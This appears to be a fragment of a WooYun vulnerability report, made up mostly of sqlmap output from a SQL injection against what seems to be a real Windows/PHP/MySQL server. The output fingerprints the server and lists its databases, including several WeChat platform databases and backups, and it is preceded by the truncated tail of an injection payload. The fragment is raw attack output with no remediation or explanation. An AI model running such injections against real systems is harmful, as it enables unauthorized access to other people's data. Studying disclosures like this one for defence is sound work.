 6169574d4d4957684441,0x7178626271),5883,5883,5883,5883,5883#
---
[23:35:03] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[23:35:03] [INFO] fetching database names
[23:35:04] [INFO] the SQL query used returns 13 entries
[23:35:04] [INFO] retrieved: information_schema
[23:35:05] [INFO] retrieved: 111
[23:35:05] [INFO] retrieved: cdcol
[23:35:06] [INFO] retrieved: mysql
[23:35:06] [INFO] retrieved: performance_schema
[23:35:06] [INFO] retrieved: phpmyadmin
[23:35:07] [INFO] retrieved: test
[23:35:07] [INFO] retrieved: webauth
[23:35:07] [INFO] retrieved: weixin_81
[23:35:08] [INFO] retrieved: weixin_platform
[23:35:08] [INFO] retrieved: weixin_platform_back
[23:35:09] [INFO] retrieved: weixin_platform_bak0624
available databases [12]:
[*] 111
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_81
[*] weixin_platform
[*] weixin_platform_back
[*] weixin_platform_bak0624
www.wooyun.org